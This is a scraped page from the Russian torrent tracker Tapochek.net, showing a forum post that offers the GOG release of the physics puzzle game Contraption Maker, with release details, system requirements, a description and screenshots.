

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://tapochek.net/viewtopic.php?t=261666
body_size: 11451
content:
<!DOCTYPE html>
<html lang="ru">
<head>
 <title>Contraption Maker (Top Meadow) (ENG) [DL|NfRG|GOG] / [Windows] :: Tapochek.net</title>
 <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
 <meta http-equiv="Content-Style-Type" content="text/css" />
 <meta name="keywords" content="торрент, игры, скачать, бесплатно, новинки, xbox, psp, видео" />
<meta name="description" content="" />
<link rel="stylesheet" href="./css/main.css?v=1766764525" type="text/css"> 
<link rel="stylesheet" href="misc/js/ui-lightness/jquery-ui-1.13.2.css?v=1750057811" type="text/css">
<link rel="stylesheet" href="css/news.css?v=1764152869" type="text/css">
<link rel="stylesheet" href="css/lenta.css?v=1766727830" type="text/css">
<link rel="stylesheet" href="css/viewtopic.css?v=1766764528" type="text/css">
<link rel="stylesheet" href="css/forum.css?v=1765990898" type="text/css">
<link rel="stylesheet" href="css/nav_menu.css?v=1752220352" type="text/css">


<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new games" href="rss/rssdg.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new messages" href="rss/rss.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new topics" href="rss/rss-topic.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET 100 messages" href="rss/rss-100.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET 100 topics" href="rss/rss-100-topic.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET All torrents" href="rss/rssd.xml" />

 <!-- DEBUG режим: загрузка несжатых файлов для разработки -->
 
 <!-- Favicon -->
 <link rel="shortcut icon" href="./favicon.ico" type="image/x-icon">
 
 <!-- JavaScript: DEBUG vs PRODUCTION -->
  <!-- Для продакшена -->
<script type="text/javascript" src="./misc/js/jquery.pack.js?v=1743553980"></script>
<script type="text/javascript" src="./misc/js/jquery-ui-1.13.2.min.js?v=1750049127"></script>
<script type="text/javascript" src="./misc/js/ui/jquery.mousewheel.js?v=1746309603"></script>
<script type="text/javascript" src="./misc/js/ui/jquery.scrollable.js?v=1746355763"></script>
<script type="text/javascript" src="./misc/js/main.js?v=1769064191"></script>
<script type="text/javascript" src="./misc/js/nav_menu.js?v=1754161511"></script>
<script type="text/javascript" src="./misc/js/news.js?v=1748089648"></script>
<link href="https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<script type="text/javascript" src="./misc/js/bbcode.js?v=1749887869"></script>
<link rel="stylesheet" type="text/css" href="./misc/js/fancybox/jquery.fancybox.css?v=1745992266" />
<script type="text/javascript" src="./misc/js/fancybox/jquery.fancybox.pack.js?v=33"></script>
<script type="text/javascript">
window.BB = window.BB || {};
window.BB.L_Spoiler_head = 'Cкрытый текст';
window.BB.L_CODE_COPIED = 'Код скопирован в буфер обмена';
window.BB.L_CODE_COPY = 'скопировать в буфер обмена';
window.BB.USER_OPTIONS_JS = {};
window.BB.POST_IMG_WIDTH_DECR_JS = 202;
window.BB.ATTACH_IMG_WIDTH_DECR_JS = 280;
window.BB.EXT_LINK_NEW_WIN = '1';
window.BB.HIDE_IMG = false;
window.BB.L_JUMPBOX_TITLE = 'Выберите форум для перехода';
window.BB.L_GO = 'Перейти';
window.BB.L_LOADING = 'Загружается...';
window.BB.AJAX_HTML_DIR = './ajax/html/';
window.BB.LOGGED_IN = 0;
window.BB.FORUM_URL = './viewforum.php?f=';
</script>
<script type="text/javascript">
  var BB_ROOT       = "./";
  var cookieDomain  = ".tapochek.net";
  var cookiePath    = "/";
  var cookieSecure  = 1;
  var cookiePrefix  = "bb_";
  var LOGGED_IN     = 0;
  var InfoWinParams = 'HEIGHT=510,resizable=yes,WIDTH=780';

  var user = {
  	opt_js: {},

  	set: function(opt, val, days, reload) {
  		this.opt_js[opt] = val;
  		setCookie('opt_js', $.toJSON(this.opt_js), days);
  		if (reload) {
  			window.location.reload();
  		}
  	}
  }
    $(document).ready(function(){
  	$("div.jumpbox").html('\
  		<span id="jumpbox-container"> \
  		<select id="jumpbox"> \
  			<option id="jumpbox-title" value="-1">&nbsp;&raquo;&raquo; Выберите форум для перехода &nbsp;</option> \
  		</select> \
  		</span> \
  		<input id="jumpbox-submit" type="button" class="lite" value="Перейти" /> \
  	');
  	$('#jumpbox-container').one('click', function(){
  		$('#jumpbox-title').html('&nbsp;&nbsp; Загружается... ... &nbsp;');
  		var jumpbox_src = './ajax/html/' + (0 ? 'jumpbox_user.html' : 'jumpbox_guest.html');
  		$(this).load(jumpbox_src);
  		$('#jumpbox-submit').click(function(){ window.location.href='./viewforum.php?f='+$('#jumpbox').val(); });
  	});
  });
  var ajax = new Ajax('./ajax.php', 'POST', 'json');

  // Автовыполнение отложенного действия после подтверждения admin-сессии
  // НЕ выполняем на странице login.php, чтобы избежать бесконечного цикла
  $(document).ready(function(){
    if (window.location.pathname.indexOf('login.php') === -1) {
      var pendingAction = BB.sessionStorage.get('pending_admin_action');
      if (pendingAction && pendingAction.action) {
        BB.sessionStorage.rm('pending_admin_action');
        // Небольшая задержка для инициализации страницы
        setTimeout(function(){
          ajax.exec(pendingAction);
        }, 500);
      }
    }
  });

  
 </script>

 <!-- DEVELOP режим: интеграция с редактором для разработчиков -->
  <style type="text/css">.menu-sub, #ajax-loading, #ajax-error, var.ajax-params { display: none; } /* temp */ /* temp end */</style>
</head>
<body  onload="body_load(); return true;">
	
		
		
		<div id="layer" style="display: none;"></div>
	<div id="ajax-loading"></div>
	<table id="ajax-error" cellpadding="0" cellspacing="0"><tr><td>Ошибка</td></tr></table>
	<div id="preload" style="position: absolute; overflow: hidden; top: 0; left: 0; height: 1px; width: 1px;"></div>
	
<div id="body_container">

	<!-- Упрощенная страница (попапы, модальные окна) -->
	<style type="text/css">body { background: #E3E3E3; min-width: 10px; }</style>

	<!-- Обычная страница трекера -->

<!--page_container-->
<div id="page_container">
<a name="top"></a>
<div class="topmenu">
	<table cellpadding="0" cellspacing="0" width="100%";>
		<tbody>
			<tr>
				<td class="tLeft" width="50%">
					<a href="/viewtopic.php?t=73251"><b>Правила</b></a> &#0183;
					<a href="/viewtopic.php?t=2997 "><b>ЧаВо</b></a>
				</td>
			 </tr>
		</tbody>
	</table>
</div>
<!--page_header-->

<div id="page_header">


<br>
<table cellpadding="0" cellspacing="0" width="100%">
	<tbody>
	<tr>
	<!--logo-->
		<td id="logo"><a href="./index.php"><img src="images/logo/random/logo_winter_1.png" alt="Tapochek.net" /></a></a></td>
		<td>
		 
		</td>
			<!--/logo-->
		</tr>		
	</tbody>
</table>

<!--login form-->
<div class="topmenu">
   <table width="100%" cellpadding="0" cellspacing="0">
   <tr>

            <td class="tCenter pad_2">
         <a href="profile.php?mode=register" id="register_link"><b>Регистрация</b></a>
         &nbsp;&#0183;&nbsp;
         <form action="https://tapochek.net/login.php" method="post" class="expose">
            Имя: <input type="text" name="login_username" size="12" tabindex="1" accesskey="l" />
            Пароль: <input type="password" name="login_password" size="12" tabindex="2" />
            <label title="Автоматически входить при каждом посещении"><input type="checkbox" name="autologin" value="1" tabindex="3" /> Запомнить</label>&nbsp;
            <input type="submit" name="login" value="Вход" tabindex="4" />
         </form>
<script type="text/javascript" src="./misc/js/ui/jquery.expose.js?v=33"></script>
<script type="text/javascript">
$(function() {
  $("form.expose").click(function() {
    $(this).expose({
      color: '#ccc',
      onLoad: function() {
        this.getExposed().css({backgroundColor: null});
      },
      onClose: function() {
        this.getExposed().css({backgroundColor: null});
      }
    });
  });
});
</script>

         &nbsp;&#0183;&nbsp;
         <a href="profile.php?mode=sendpassword">Забыли пароль?</a>
      </td>
         </tr>
   </table>
</div>

<!--/login form-->


<!--breadcrumb-->
<!--<div id="breadcrumb"></div>-->
<!--/breadcrumb-->


</div>
<!--/page_header-->

<!--menus-->



<!--/menus-->



<!--page_content-->
<div id="page_content">
	
	
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;">

<!-- Лента новинок -->
   

<tr><td colspan="2" align="center"></td></tr> <tr>
<!--main_content-->
  <td id="main_content">
<br>
   <div id="main_content_wrap">
    
	   



<!--dls-->
<script type="text/javascript">
$(function(){
	$('a.dl-stub').click(function(){
		$('#dl-form').attr('action', this.href);
		$('#dl-sid').val( getCookie('bb_sid') );
		$('#dl-form').submit();
		return false;
	});
});
</script>
<div style="display: none;">
	<form action="" id="dl-form"  method="post">
		<input id="dl-sid" type="hidden" name="sid" value="" />
	</form>
</div>
<!--/dls-->

<!--=======================-->

<!--***********************-->



<!-- page_header.tpl END -->
<!-- module_xx.tpl START -->
<style type="text/css">
</style>
<script type="text/javascript">
f_list = false;
function user_stats(pid, uid) { 
  $stats = $('#user_stats_'+pid); 
  $('#stats_'+pid).toggleClass('unfolded');
  $stats.slideToggle('fast');
  if (!$stats.data('loaded')) {
      ajax.user_stats(pid, uid);
  }
} 
ajax.user_stats = function(pid, uid) { 
  ajax.exec({ 
    action  : 'user_stats', 
    user_id : uid, 
    post_id : pid  }); 
}; 
ajax.callback.user_stats = function(data){ 
  $stats = $('#user_stats_'+data.post_id); 
  $($stats).html(data.html); 
  $stats.data('loaded',1); 
};
ajax.post_rating = function(id, mode) {
    ajax.exec({
        action  : 'post_rating',
        mode    : mode,
        id : id,
    });
};
ajax.callback.post_rating = function(data) {
    $('#post_rating_'+ data.id).html(data.html);
};
hid_post = function(post_id) {
    $('#hidhead_'+post_id).toggle();
    $('#post_'+post_id).toggle("slow");
}
</script>
<div class="spacer_6"></div>
<div class="menu-sub" id="pg-jump">
    <table cellspacing="1" cellpadding="4">
    <tr><th>К странице...</th></tr>
    <tr><td>
        <form onsubmit="return go_to_page();" method="get">
            <input id="pg-page" type="text" size="5" maxlength="4" />
            <input type="submit" value="перейти"/>
        </form>
    </td></tr>
    </table>
</div>
<script type="text/javascript">
function go_to_page ()
{
    var page_num = (parseInt( $('#pg-page').val() ) > 1) ? $('#pg-page').val() : 1;
    var pg_start = (page_num - 1) * 25;
    window.location = 'viewtopic.php?t=261666&start=' + pg_start;
    return false;
}
</script>
<h1 class="maintitle"><a href="viewtopic.php?t=261666">Contraption Maker (Top Meadow) (ENG) [DL|NfRG|GOG] / [Windows]</a></h1>
<table cellpadding="0" class="w100">
<tr>
    <td valign="bottom">
    </td>
    <td class="nav w100" style="padding-left: 8px;">
        <a href="./index.php">Список форумов Tapochek.net</a> <em>&raquo;</em> <a href="index.php?c=2">Игры для PC</a>
                <em>&raquo;</em>&nbsp;<a href="viewforum.php?f=29">Симуляторы</a> 
    </td>
<td class="nav w100 nowrap tRight">
   <div align="right">
<form name="tpod" action="mymes.php" method="post" target="_blank" style="display: none;">
   <input  type="hidden" name="topicid" value="261666">
   <input  type="hidden" name="sid" value="cYHQUgX8oSDUOFhG9sCA">
   <input  type="hidden" name="act" value="add">
   <input  type="submit" id="sub-mynames" value="1">
</form>
<a href="#" onclick="$('#sub-mynames').click()">Добавить в «мои сообщения»</a>
</div> </td>
</tr>
</table>
<div class="tCenter"></div><div class="spacer_6"></div><table class="w100 border bw_TRL" cellpadding="0" cellspacing="0">
<tr>
    <td class="cat pad_2">
    <table cellspacing="0" cellpadding="0" class="borderless w100">
    <tr>
                <td class="small bold nowrap tRight" width="100%">
            &nbsp;
                    </td>
        <td class="nowrap" style="padding: 0px 4px 2px 4px;">
            <form action="search.php?t=261666&amp;dm=1&amp;s=1" method="post" onsubmit="var txt=$('#search-text').val(); return !(txt=='искать в теме...' || !txt);">
                <input id="search-text" type="text" name="nm" value="искать в теме..." class="hint" style="width: 150px;" />
                <input type="submit" class="bold" value="&raquo;" style="width: 30px;" />
            </form>
        </td>
    </tr>
    </table>
    </td>
</tr>
</table>
<table class="topic" id="topic_main" cellpadding="0" cellspacing="0">
<tr>
    <th class="thHead td1">Автор</th>
    <th class="thHead td2">Сообщение    <div id="share-button">
                    </div>
    </th>
</tr>
<tbody id="post_2937868" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2937868"></a>                    <p class="nick"><b class="colorGroup">Appnetica</b> </p>
                        <p class="rank_img"><a href="http://www.tapochek.net/mytop.php"><img src="images/ranks/topusers.png" alt="" title="" border="0" /></a></p>        <p class="avatar"><img src="images/avatars/547115185681797343553b.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-hidden"> скрыт</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2013-02-12"><em>Стаж:</em> 12 лет</p>        <p class="posts"><em>Сообщений:</em> 16983</p>                                <img src="images/flags/810.png" alt="СССР" title="СССР" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2937868" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2937868, 405692)">Рейтинг</a>
        <div id="user_stats_2937868" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2937868#2937868" title="Линк на это сообщение">14-Сен-2023 18:01</a>
                                    
                                
                    <span id=post_rating_2937868 style="padding-left:30px;" ><span style="color:green; padding:0 5px 0 5px;">1</span><a href=# onclick="ajax.post_rating(2937868, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2937868" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div style="text-align: center;"><span style="font-family: Georgia"><span style="font-size: 29px; line-height: normal;"><span style="color: darkorange;"><span style="font-weight: bold;">Contraption Maker</span></span></span></span></div><br clear="all" /> <div></div> <img src="https://i.ibb.co/V9YVn0x/Contraption-Maker.png" class="poster" /><wbr> <hr /><span style="font-size: 14px; line-height: normal;"><span style="font-weight: bold;">Общая информация:</span></span> <hr /><span style="font-weight: bold;">Дата выпуска:</span> 07 июля 2014 года <div></div> <span style="font-weight: bold;">Жанр:</span> Симулятор - Платформер - Головоломка <div></div> <span style="font-weight: bold;">Разработчик:</span> Kevin Ryan <div></div> <span style="font-weight: bold;">Издатель:</span> Top Meadow <hr /><span style="font-weight: bold;">Тип издания:</span> Цифровая лицензия <a href="https://www.gog.com/ru/game/contraption_maker" class="postLink">GOG.com</a> <div></div> <span style="font-weight: bold;">Язык текста:</span> English <div></div> <span style="font-weight: bold;">Язык озвучки:</span> English <div></div> <span style="font-weight: bold;">Версия:</span> 1.4.24 (70585) <div></div> <span style="font-weight: bold;">Таблетка:</span> не требуется (DRM-Free) <hr /><span style="font-size: 14px; line-height: normal;"><span style="font-weight: bold;">Системные требования:</span></span> <hr /><span style="font-weight: bold;">Операционная система:</span> Windows 7 / 10 <div></div> <span style="font-weight: bold;">Процессор: </span> 1.7 GHz or Higher <div></div> <span style="font-weight: bold;">Память:</span> 2 GB RAM <div></div> <span style="font-weight: bold;">Графика:</span> Video Card @512 MB VRAM / Pixel Shader 2.0 or higher <div></div> <span style="font-weight: bold;">Хранение:</span> 400 MB <div></div> <span style="font-weight: bold;">Клавиатура и мышь</span> <hr /><span style="font-size: 14px; line-height: normal;"><span style="font-weight: bold;">Описание:</span></span> <hr /><div style="text-align: justify;">&nbsp; Contraption Maker is a physics sandbox puzzle game from the designer/programmer of The Incredible Machine.Play 100s of puzzles. Build and share elaborate contraptions with an amazing variety of parts and critters. <br /><br /> &nbsp; Contraption Maker - это физическая головоломка в жанре песочницы от дизайнера и программиста The Incredible Machine. Создавайте и обменивайтесь сложными конструкциями с удивительным разнообразием деталей и животных. <div></div> <span style="font-weight: bold;">Перевод DeepL</span> <div></div> </div> <hr /><span style="font-size: 14px; line-height: normal;"><span style="font-weight: bold;">Особенности игры:</span></span> <hr /><ul> <div></div> Магазин GOG.com не указал каких либо особенностей на странице с данной игрой <div></div> </ul> <hr /><span style="font-size: 14px; line-height: normal;"><span style="font-weight: bold;">Дополнительный контент:</span></span> <hr /><ul> <div></div> <li>DLC: Battling Cards - Parts &amp; Puzzles Expansion Pack <div></div> <li>DLC: Wonderstructs - Part &amp; Puzzle Expansion Pack <div></div> <li>DLC: Mighty Knights Parts &amp; Puzzles Pack (скоро) <div></div> </ul> <div class="sp-wrap">	<div class="sp-body" title="Скриншоты игры"><div style="text-align: center;"> <div></div> <a href="https://images.gog-statics.com/9e1cb84a69e6734dbeccf14460caae4d1abd2213c58c416c658b542649896e73.jpg" rel="qRF4dOs01S" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://images.gog-statics.com/9e1cb84a69e6734dbeccf14460caae4d1abd2213c58c416c658b542649896e73.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://images.gog-statics.com/9e1cb84a69e6734dbeccf14460caae4d1abd2213c58c416c658b542649896e73.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://images.gog-statics.com/dc7fdba9c327e080c686c74829fd4fdd4421d8f90b07520c202de9b68ae7b24d.jpg" rel="qRF4dOs01S" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://images.gog-statics.com/dc7fdba9c327e080c686c74829fd4fdd4421d8f90b07520c202de9b68ae7b24d.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://images.gog-statics.com/dc7fdba9c327e080c686c74829fd4fdd4421d8f90b07520c202de9b68ae7b24d.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://images.gog-statics.com/7dc69135702a81b042a00efe6bd1853677cb94fadaec0f5d0a22cc06ebcc14cc.jpg" rel="qRF4dOs01S" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://images.gog-statics.com/7dc69135702a81b042a00efe6bd1853677cb94fadaec0f5d0a22cc06ebcc14cc.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://images.gog-statics.com/7dc69135702a81b042a00efe6bd1853677cb94fadaec0f5d0a22cc06ebcc14cc.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://images.gog-statics.com/34772586a3f4f6d9b896fb429c8b042a2686d13e7b51a3276f14e4ec86d89044.jpg" rel="qRF4dOs01S" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://images.gog-statics.com/34772586a3f4f6d9b896fb429c8b042a2686d13e7b51a3276f14e4ec86d89044.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://images.gog-statics.com/34772586a3f4f6d9b896fb429c8b042a2686d13e7b51a3276f14e4ec86d89044.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://images.gog-statics.com/0e52b09782e309020d208d95e022f9c1f821bba08ea55ec3da1ba3e7f062587b.jpg" rel="qRF4dOs01S" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://images.gog-statics.com/0e52b09782e309020d208d95e022f9c1f821bba08ea55ec3da1ba3e7f062587b.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://images.gog-statics.com/0e52b09782e309020d208d95e022f9c1f821bba08ea55ec3da1ba3e7f062587b.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://images.gog-statics.com/ae0bd163664ea810ae411799c4aff98a02f078bee06b28d75e89aa9f297fbcea.jpg" rel="qRF4dOs01S" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://images.gog-statics.com/ae0bd163664ea810ae411799c4aff98a02f078bee06b28d75e89aa9f297fbcea.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://images.gog-statics.com/ae0bd163664ea810ae411799c4aff98a02f078bee06b28d75e89aa9f297fbcea.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://images.gog-statics.com/38ded3aa1f7c2ca7ecf0d3d7644a78427d9192f590b339393fcc43677790b590.jpg" rel="qRF4dOs01S" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://images.gog-statics.com/38ded3aa1f7c2ca7ecf0d3d7644a78427d9192f590b339393fcc43677790b590.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://images.gog-statics.com/38ded3aa1f7c2ca7ecf0d3d7644a78427d9192f590b339393fcc43677790b590.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://images.gog-statics.com/d51314b3b813824596d043a1d09fa24afe8d1c37f5665ce72b23d4117a07be37.jpg" rel="qRF4dOs01S" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://images.gog-statics.com/d51314b3b813824596d043a1d09fa24afe8d1c37f5665ce72b23d4117a07be37.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://images.gog-statics.com/d51314b3b813824596d043a1d09fa24afe8d1c37f5665ce72b23d4117a07be37.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://images.gog-statics.com/e157c12f3825ccbf38e6cd2cae6eb6ab023cd2040b6f73883d5428b68aa5a620.jpg" rel="qRF4dOs01S" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://images.gog-statics.com/e157c12f3825ccbf38e6cd2cae6eb6ab023cd2040b6f73883d5428b68aa5a620.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://images.gog-statics.com/e157c12f3825ccbf38e6cd2cae6eb6ab023cd2040b6f73883d5428b68aa5a620.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://images.gog-statics.com/30a906f1163d36df5c1920da6f8ae32895641a615f1c4eb1dd4b4489116d9136.jpg" rel="qRF4dOs01S" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://images.gog-statics.com/30a906f1163d36df5c1920da6f8ae32895641a615f1c4eb1dd4b4489116d9136.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://images.gog-statics.com/30a906f1163d36df5c1920da6f8ae32895641a615f1c4eb1dd4b4489116d9136.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://images.gog-statics.com/4dfe7b635422e840e3b9718dd3502b08a03ee7f701b1db682db7a49879d108e3.jpg" rel="qRF4dOs01S" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://images.gog-statics.com/4dfe7b635422e840e3b9718dd3502b08a03ee7f701b1db682db7a49879d108e3.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://images.gog-statics.com/4dfe7b635422e840e3b9718dd3502b08a03ee7f701b1db682db7a49879d108e3.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://images.gog-statics.com/5ba236fd568a0945ff2ecd590cf0065d61c9150c26dce56be2d8af10491974c4.jpg" rel="qRF4dOs01S" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://images.gog-statics.com/5ba236fd568a0945ff2ecd590cf0065d61c9150c26dce56be2d8af10491974c4.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://images.gog-statics.com/5ba236fd568a0945ff2ecd590cf0065d61c9150c26dce56be2d8af10491974c4.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://images.gog-statics.com/5c7055fa5b66dd07facdad949fea5e21d4e0c8f2ab3ccd0f25f7546e53fb08bf.jpg" rel="qRF4dOs01S" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://images.gog-statics.com/5c7055fa5b66dd07facdad949fea5e21d4e0c8f2ab3ccd0f25f7546e53fb08bf.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://images.gog-statics.com/5c7055fa5b66dd07facdad949fea5e21d4e0c8f2ab3ccd0f25f7546e53fb08bf.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://images.gog-statics.com/2ee80282fab924e0bde2a90502b5f12fabceb01d4784d8978e80c93076c402b3.jpg" rel="qRF4dOs01S" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://images.gog-statics.com/2ee80282fab924e0bde2a90502b5f12fabceb01d4784d8978e80c93076c402b3.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://images.gog-statics.com/2ee80282fab924e0bde2a90502b5f12fabceb01d4784d8978e80c93076c402b3.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a> <div></div> </div> 	</div></div> <div style="text-align: center;"><a href="https://tapochek.net/viewtopic.php?t=213180" class="postLink"><var class="postImg" title="https://i.ibb.co/MNy2WPg/No-Money-Group.png"></var></a></div>  
<div>
   <fieldset class="attach">
     <legend>Download</legend>
       <h1 class="attach_link"><a href="profile.php?mode=register" style="color: brown;">Скачать (бесплатно и на максимальной скорости)!</a></h1>
       <p id="guest-dl-tip" class="attach_comment med">
       <a href="viewtopic.php?t=7941"><b>Как скачивать</b></a>&nbsp; &middot; &nbsp;
	   <a href="viewtopic.php?t=2997#1"><b>Что такое torrent (торрент)</b></a>&nbsp; &middot; &nbsp;
	   <a href="viewtopic.php?t=2997#2"><b>Рейтинг и ограничения</b></a><br />
       </p>
     </fieldset>
</div>
</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=405692" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=405692" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2938586" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2938586"></a>                    <p class="nick"><b class="colorGroup">Appnetica</b> </p>
                        <p class="rank_img"><a href="http://www.tapochek.net/mytop.php"><img src="images/ranks/topusers.png" alt="" title="" border="0" /></a></p>        <p class="avatar"><img src="images/avatars/547115185681797343553b.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-hidden"> скрыт</span></p>    
